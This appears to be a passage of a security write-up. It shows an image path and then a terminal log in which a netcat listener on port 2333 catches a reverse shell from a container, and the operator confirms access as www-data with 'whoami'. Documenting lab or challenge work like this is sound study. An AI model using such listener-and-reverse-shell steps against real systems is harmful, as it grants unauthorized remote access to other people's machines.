 (base) [root@VM-16-16-centos html]# nc -vvl 2333
Listening on 0.0.0.0 2333
Connection received on 42790
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@caf355ce62a7:/app$ whoami
whoami
www-data
www-data@caf355ce62a7:/app$